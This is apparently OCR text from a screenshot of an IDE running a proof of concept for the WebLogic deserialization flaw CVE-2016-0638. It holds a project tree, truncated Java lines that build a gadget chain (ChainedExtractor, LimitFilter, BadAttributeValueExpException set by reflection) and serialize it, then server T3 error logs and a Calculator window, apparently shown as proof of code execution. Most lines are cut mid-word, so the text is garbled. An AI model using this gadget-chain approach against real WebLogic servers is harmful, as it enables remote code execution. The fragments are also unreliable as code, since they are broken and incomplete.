 .patch_storage
cfgtoollogs
opatchauto
oui
coherence
com
CVE-2016-0638-main
inventory
OPatch
oracle_common
oui
out
user_projects.domains.base_domain
weblogic.test
Demo
wlserver
domain-registry.xml
xternal Libraries
cratches and Consoles
34
35 ChainedExtractor<Obj
36 LimitFilter<Object>
37 objectLimitFilter.se
38 objectLimitFilter.se
39
40 BadAttributeValueExp
41 Field val = badAttri
42 val.setAccessible(tr
43 val.set(badAttribute
44
45
46 ByteArrayOutputStrea
47 ObjectOutputStream o
48 objectOutputStream.w
49
50 // ByteArrayInputStre
51 // ObjectInputStream
52 // objectInputStream.readObject();
C:\Windows\system32\cmd.exe
一月 20, 2023 4:23:51 下午 weblogic.wsee.runtime.JMSStoreRoutableIDMapper onDestinationsAvailable
信息: weblogic.wsee.BufferedResponseQueue getCurrentPartitionName :null for JNDI weblogic.wsee.BufferedResponseQu
一月 20, 2023 4:23:51 下午 weblogic.wsee.runtime.JMSStoreRoutableIDMapper onDestinationsAvailable
信息: weblogic.wsee.BufferedRequestQueue getCurrentPartitionName :null for JNDI weblogic.wsee.BufferedRequestQueu
一月 20, 2023 4:23:51 下午 weblogic.wsee.runtime.JMSStoreRoutableIDMapper getDDMemberInfosFromDestinationChange
信息: add PhysicalStoreInfo PhysicalStoreInfo [_physStoreName=WseeJaxwsFileStore, _serverName=AdminServer, _parti
e=null]
一月 20, 2023 4:23:51 下午 weblogic.wsee.runtime.JMSStoreRoutableIDMapper getDDMemberInfosFromDestinationChange
信息: add PhysicalStoreInfo PhysicalStoreInfo [_physStoreName=WseeJaxwsFileStore, _serverName=AdminServer, _parti
e=null]
一月 20, 2023 4:23:51 下午 weblogic.wsee.runtime.JMSStoreRoutableIDMapper onDestinationsAvailable
信息: Destination Available processing logicalStore: WseeStore for PhysicalStoreInfo [_physStoreName=WseeJaxwsFil
_serverName=AdminServer, _partitionName=null]
一月 20, 2023 4:23:51 下午 weblogic.wsee.runtime.JMSStoreRoutableIDMapper onDestinationsAvailable
信息: Destination Available processing logicalStore: WseeStore for PhysicalStoreInfo [_physStoreName=WseeJaxwsFil
_serverName=AdminServer, _partitionName=null]
一月 20, 2023 4:23:51 下午 weblogic.wsee.runtime.JMSStoreRoutableIDMapper$LogicalStoreInfo addPhysicalStore
信息: Added physical store for server AdminServer partition 'null PhysicalStore='WseeJaxwsFileStore' Current phys
ore count: 1
一月 20, 2023 4:23:51 下午 weblogic.wsee.runtime.JMSStoreRoutableIDMapper notifyServerSetListeners
信息: 2 can not find  ServerSetListener for partition: DOMAIN
<2023-1-20 下午06时53分24,108秒 CST> <Error> <RJVM> <BEA-000506> <Closing: weblogic.rjvm.t3.MuxableSocketT3$T3Msg
VMConnection@78c97528 because of Server expected to route a message received over an uninitialized connection: 'J
ge from: '1C:null' to: '1C:127.0.0.1' cmd: 'CMD_INTERNAL', QOS: '101', responseId: '-1', invokableId: '-1', flags
Ds Sent, TX Context Not Sent, 0x1', abbrev offset: '0''>
<2023-1-20 下午06时54分32,631秒 CST> <Error> <RJVM> <BEA-000506> <Closing: weblogic.rjvm.t3.MuxableSocketT3$T3Msg
VMConnection@7571c165 because of Server expected to route a message received over an uninitialized connection: 'J
ge from: '1C:null' to: '1C:127.0.0.1' cmd: 'CMD_INTERNAL', QOS: '101', responseId: '-1', invokableId: '-1', flags
Ds Sent, TX Context Not Sent, 0x1', abbrev offset: '0''>
Demo
D:\Java\x64jdk1.8.0_121\bin\java.exe ...
weblogic version:12.2.1.3
Process finished with exit code 0
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M